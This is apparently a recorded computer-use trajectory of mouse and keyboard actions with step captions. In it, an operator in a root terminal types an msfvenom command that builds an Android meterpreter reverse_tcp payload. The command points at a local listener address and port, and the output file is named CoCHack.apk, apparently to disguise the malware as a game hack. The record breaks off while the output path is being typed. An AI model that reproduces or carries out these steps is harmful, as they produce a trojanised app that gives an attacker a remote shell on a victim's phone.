
{"action": "mouse_move", "coordinate": [49, 172]}

- Launch a root terminal from the dock
{"action": "left_click", "coordinate": [11, 204]}
{"action": "type", "text": "ms"}

- Begin the msfvenom command with payload android/meterpreter/reverse_tcp, ready for LHOST
{"action": "type", "text": "fvenom -p a"}

{"action": "type", "text": "ndroid"}

{"action": "type", "text": "/mete"}

{"action": "type", "text": "rpreter/"}

{"action": "type", "text": "reverse"}

{"action": "type", "text": "_tcp"}

{"action": "type", "text": "L"}

- Select the eth0 address 192.168.245.130 from the ifconfig output for copying
{"action": "double_click", "coordinate": [24, 41]}

{"action": "double_click", "coordinate": [203, 73]}
{"action": "type", "text": "msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.245.130"}

- Add LPORT=1656 to the msfvenom command
{"action": "type", "text": "LPO"}

{"action": "type", "text": "RT="}

{"action": "type", "text": "16"}

{"action": "type", "text": "56"}

- Direct the output to /root/Desktop/CoCHack.apk with the -o option
{"action": "type", "text": "-o"}

{"action": "type", "text": "/root/"}

{"action": "type", "text": "Deskto"}
